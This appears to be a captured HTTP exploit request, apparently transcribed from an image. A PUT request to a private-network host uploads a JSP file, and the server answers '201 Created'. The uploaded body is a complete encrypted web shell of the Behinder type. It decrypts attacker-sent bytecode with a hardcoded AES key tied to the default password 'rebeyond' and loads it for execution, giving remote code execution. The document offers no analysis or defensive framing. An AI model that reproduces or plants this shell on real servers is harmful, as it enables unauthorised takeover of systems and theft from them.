 PUT /shellqzc.jsp/ HTTP/1.1
Host: 192.168.2.110:2002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/
123.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: pma_lang=zh_CN; phpMyAdmin=2956f2d19805b1e5b272032ea6bf9ae0
Upgrade-Insecure-Requests: 1
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass
(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/
*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.
getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer
(request.getReader().readLine()))).newInstance().equals(pageContext);}%>
1 HTTP/1.1 201
2 Date: Mon, 04 Mar 2024 11:54:28 GMT
3
4